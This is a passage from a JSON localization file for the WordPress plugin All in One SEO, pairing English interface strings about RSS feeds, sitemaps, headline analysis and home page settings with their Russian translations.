bloggers, designers, developers, photographers, and basically everyone else. If you want to optimize your WordPress SEO, then you need to use All in One SEO Pack.":["All in One SEO \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u0434\u043b\u044f \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u0431\u0438\u0437\u043d\u0435\u0441\u0430, \u0431\u043b\u043e\u0433\u0433\u0435\u0440\u043e\u0432, \u0434\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u043e\u0432, \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432, \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u043e\u0432 \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u0441\u0435\u0445 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445. \u0415\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c SEO \u0441\u0432\u043e\u0435\u0433\u043e WordPress-\u0441\u0430\u0439\u0442\u0430, \u0432\u0430\u043c \u043f\u0440\u0438\u0433\u043e\u0434\u0438\u0442\u0441\u044f All in One SEO Pack."],"A very good score is between %1$s%3$d and %4$d%2$s.":["\u041e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043c\u0435\u0436\u0434\u0443 %1$s%3$d \u0438 %4$d%2$s."],"%1$s Table of Contents":["\u041e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 %1$s"],"Sample Parent Term Name":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430"],"The name of the parent term of the current term.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"Parent Term":["\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0442\u0435\u0440\u043c\u0438\u043d"],"The permalink for this post just changed! This could result in 404 errors for your site visitors.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u044d\u0442\u0443 \u0437\u0430\u043f\u0438\u0441\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u0430\u0441\u044c! \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043e\u0448\u0438\u0431\u043a\u0435 404 \u043f\u0440\u0438 \u043f\u043e\u0441\u0435\u0446\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"FAQs":["\u0427\u0430\u0412\u043e"],"Zip Code":["\u041f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u0438\u043d\u0434\u0435\u043a\u0441"],"Your RSS feed has been disabled. Disabling the global RSS feed is NOT recommended. This will prevent users from subscribing to your content and can hurt your SEO rankings. You can re-enable the global RSS feed in the %1$scrawl content settings%2$s.":["\u0412\u0430\u0448\u0430 RSS-\u043b\u0435\u043d\u0442\u0430 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. \u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0433\u043e RSS-\u043a\u0430\u043d\u0430\u043b\u0430 \u041d\u0415 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u0435\u0448\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 \u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u0440\u0435\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0435\u043c\u0443 SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0443. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0443\u044e RSS-\u043b\u0435\u043d\u0442\u0443 \u0432 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e%2$s."],"You're almost there! Once you complete the SEO setup your site will be optimized to rank in search engine results!":["\u041f\u043e\u0447\u0442\u0438 \u0433\u043e\u0442\u043e\u0432\u043e! \u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u044b \u0437\u0430\u043a\u043e\u043d\u0447\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 SEO, \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u0434\u043b\u044f \u043b\u0443\u0447\u0448\u0435\u0433\u043e \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"You can import additional page URL's to your sitemap using a CSV file. The following 4 columns are required: %1$sPage URL, Priority, Frequency, Date Modified.%2$s":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0444\u0430\u0439\u043b\u0430 CSV. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 4 \u0441\u0442\u043e\u043b\u0431\u0446\u0430: %1$sURL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442, \u0447\u0430\u0441\u0442\u043e\u0442\u0430, \u0434\u0430\u0442\u0430 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f.%2$s"],"You can add additional social profile URLs here, separated by a new line.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL \u0441\u0432\u043e\u0438\u0445 \u043f\u0440\u043e\u0444\u0438\u043b\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041a\u0430\u0436\u0434\u0443\u044e \u0441\u0441\u044b\u043b\u043a\u0443 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0441 \u043d\u043e\u0432\u043e\u0439 \u0441\u0442\u0440\u043e\u043a\u0438."],"You are using a static home page which is found under Pages. You can %1$sedit your home page settings%2$s directly to change the title, meta description and image.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u00ab\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b\u00bb. \u0412 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b%2$s \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435."],"You are using a static home page which is found under Pages. You can %1$sedit your home page settings%2$s directly to change the title and description.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u00ab\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b\u00bb. \u0412 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b%2$s \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Write your post title to see the analyzer data. This Headline Analyzer tool enables you to write irresistible SEO headlines that drive traffic, shares, and rank better in search results.":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0432\u043e\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430. \u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u00ab\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0442\u0440\u0430\u0444\u0438\u043a, \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u0443\u044e\u0442 \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u0441 \u0434\u0440\u0443\u0437\u044c\u044f\u043c\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"View %1$s":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c %1$s"],"URL already exists.":["URL \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442."],"Upgrade to Pro Today!":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438 Pro \u0441\u0435\u0433\u043e\u0434\u043d\u044f!"],"Unable to read CSV file. Please check if the file is valid and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0444\u0430\u0439\u043b CSV. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0435\u0433\u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Try New Headline":["\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Total %1$s":["\u0412\u0441\u0435\u0433\u043e %1$s"],"Too Short \ud83d\ude43":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \ud83d\ude43"],"Too Long \ud83d\ude11":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439 \ud83d\ude11"],"This will permanently remove this page from the additional pages sitemap.":["\u042d\u0442\u043e \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"This will permanently remove the selected pages from the additional pages sitemap.":["\u042d\u0442\u043e \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"This option allows you to control whether %1$s should parse shortcodes when generating data such as the SEO title\/meta description. Enabling this setting may cause conflicts with third-party plugins\/themes. %2$s":["\u042d\u0442\u0430 \u043e\u043f\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u0434\u043e\u043b\u0436\u0435\u043d \u043b\u0438 %1$s \u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u043f\u0440\u0438 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u0442\u0430\u043a\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445, \u043a\u0430\u043a SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a\/\u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435. \u041c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0430\u043c \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c\u0438\/\u0442\u0435\u043c\u0430\u043c\u0438. %2$s"],"This is a global feed of your site output in the RDF\/RSS 1.0 format. %1$s":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0435\u043d\u0442\u0430 \u0432\u044b\u0445\u043e\u0434\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 RDF\/RSS 1.0. %1$s"],"This is a global feed of your site output in the Atom format. %1$s":["\u042d\u0442\u043e \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u0430\u043d\u0430\u043b \u0432\u044b\u0432\u043e\u0434\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 Atom. %1$s"],"This Headline Analyzer is part of %1$s to help you increase your traffic. %2$sAnalyze your site further here%3$s \u2192%4$s":["\u042d\u0442\u043e\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0447\u0430\u0441\u0442\u044c\u044e %1$s \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a. %2$s\u041f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0437\u0434\u0435\u0441\u044c%3$s \u2192%4$s"],"The static posts page feed allows users to subscribe to any new content added to your blog page.":["\u041b\u0435\u043d\u0442\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430."],"The search feed allows visitors to subscribe to your content based on a specific search term.":["\u041b\u0435\u043d\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"The post comments feed allows your users to subscribe to any new comments on a specific page or post.":["\u041b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043f\u043e\u0434 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435\u0439 \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u044c\u044e."],"The paginated RSS feeds are for any posts or pages that are paginated.":["\u041f\u043e\u0441\u0442\u0440\u0430\u043d\u0438\u0447\u043d\u044b\u0435 RSS-\u043a\u0430\u043d\u0430\u043b\u044b \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u044b \u0434\u043b\u044f \u043b\u044e\u0431\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446, \u0440\u0430\u0437\u0431\u0438\u0442\u044b\u0445 \u043d\u0430 \u0447\u0430\u0441\u0442\u0438."],"The global RSS feed is how users subscribe to any new content that has been created on your site.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f RSS-\u043b\u0435\u043d\u0442\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"The global comments feed allows users to subscribe to any new comments added to your site.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438, \u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435."],"The file that you've currently selected is not a CSV file.":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 \u0444\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f CSV-\u0444\u0430\u0439\u043b\u043e\u043c."],"The authors feed allows your users to subscribe to any new content written by a specific author.":["\u041b\u0435\u043d\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430."],"The attachments feed allows users to subscribe to any changes to your site made to media file categories.":["\u041b\u0435\u043d\u0442\u0430 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u0432 \u043c\u0435\u0434\u0438\u0430\u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0435."],"Taxonomy Feeds":["\u041b\u0435\u043d\u0442\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Super! \ud83d\udd25\ud83d\udd25\ud83d\udd25":["\u0421\u0443\u043f\u0435\u0440! \ud83d\udd25\ud83d\udd25\ud83d\udd25"],"Static Posts Page Feed":["\u041b\u0435\u043d\u0442\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"SEO Setup":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 SEO"],"Select which Taxonomies should include an RSS feed.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f RSS-\u043a\u0430\u043d\u0430\u043b."],"Select which post type archives should include an RSS feed. This only applies to post types that include an archive page.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0442\u0438\u043f\u043e\u0432 \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f RSS-\u043a\u0430\u043d\u0430\u043b. \u042d\u0442\u043e \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u043a \u0442\u0438\u043f\u0430\u043c \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u044e\u0442 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0430\u0440\u0445\u0438\u0432\u0430."],"Search Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043f\u043e\u0438\u0441\u043a\u0430"],"Search Feed":["\u041b\u0435\u043d\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Run Shortcodes":["\u0417\u0430\u043f\u0443\u0441\u043a \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u043e\u0432"],"REST API support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 REST API"],"REST API":["REST API"],"RDF\/RSS 1.0 Feed":["\u041b\u0435\u043d\u0442\u0430 RDF\/RSS 1.0"],"Previous Scores":["\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0435 \u043e\u0446\u0435\u043d\u043a\u0438"],"Post Type Archive Feeds":["\u041b\u0435\u043d\u0442\u044b \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Post Comment Feeds":["\u041b\u0435\u043d\u0442\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u0437\u0430\u043f\u0438\u0441\u0438"],"Personal Options":["\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Paginated RSS Feeds":["RSS-\u043a\u0430\u043d\u0430\u043b\u044b \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Open Your Static Posts Page RSS 